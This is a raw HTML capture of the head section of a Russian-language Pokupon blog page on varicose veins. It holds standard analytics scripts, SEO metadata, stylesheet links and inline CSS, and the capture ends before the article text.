

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/ru/varykoz-prychyny-symptomy-likuvannia/
body_size: 458538
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/ru/wp-json/wordpress-popular-posts" data-post-id="133735" data-token="172b496276" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Варикоз: причины, симптомы, лечение</title>
	<link rel="canonical" href="https://blog.pokupon.ua/ru/varykoz-prychyny-symptomy-likuvannia/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Варикоз: причины, симптомы, лечение" />
	<meta property="og:url" content="https://blog.pokupon.ua/ru/varykoz-prychyny-symptomy-likuvannia/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:published_time" content="2023-08-07T03:00:00+00:00" />
	<meta property="article:modified_time" content="2023-08-09T22:03:20+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2023/08/varykoz-glavnaya-1.jpg" />
	<meta property="og:image:width" content="592" />
	<meta property="og:image:height" content="395" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Ангелина Гончаренко{:}{:uk}Ангеліна Гончаренко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ангелина Гончаренко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/","url":"https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/","name":"Варикоз: причины, симптомы, лечение","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2023/08/varykoz-glavnaya-1.jpg","datePublished":"2023-08-07T03:00:00+00:00","dateModified":"2023-08-09T22:03:20+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/cdca5b640482bdb23f8b36b524578a35"},"description":"Интересно о ❤ Варикоз: причины, симптомы, лечение ❤ в разделе Здоровье в Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/#breadcrumb"},"inLanguage":"ru","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/"]}]},{"@type":"ImageObject","inLanguage":"ru","@id":"https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2023/08/varykoz-glavnaya-1.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2023/08/varykoz-glavnaya-1.jpg","width":592,"height":395,"caption":"Варикоз: причини, симптоми, лікування"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"Здоров'я","item":"https://blog.pokupon.ua/krasota-i-zdorove/zdorove/"},{"@type":"ListItem","position":4,"name":"Варикоз: причини, симптоми, лікування"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/cdca5b640482bdb23f8b36b524578a35","name":"Ангелина Гончаренко","image":{"@type":"ImageObject","inLanguage":"ru","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d2032b81276e9a803873bd046bd7f26?s=96&d=mm&r=g","caption":"Ангелина Гончаренко"},"description":"Наслаждаюсь жизнью без предубеждений, ценю в людях их индивидуальность. Увлекаюсь современными видами искусства, тату-культурой, кинологией, базовой ветеринарией (это помогает мне правильно ухаживать за своими питомцами, двумя замечательными немецкими овчарками). С 2019 года работаю в компании Покупон и пишу обзоры на близкие мне темы. Высшее образование (бакалавр) по общей психологии (Национальный авиационный университет) помогает мне хорошо понимать чувства и эмоции окружающих людей, смотреть на мир их глазами и легко находить общий язык. Свободное время провожу с семьей, читаю и много гуляю на свежем воздухе.","url":"https://blog.pokupon.ua/ru/author/goncharenko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Варикоз: причины, симптомы, лечение Comments Feed" href="https://blog.pokupon.ua/ru/varykoz-prychyny-symptomy-likuvannia/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769141513","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/ru/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/ru/wp-json/wp/v2/posts/133735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/ru/?p=133735' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fvarykoz-prychyny-symptomy-likuvannia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fvarykoz-prychyny-symptomy-likuvannia%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/varykoz-prychyny-symptomy-likuvannia/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/varykoz-prychyny-symptomy-likuvannia/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
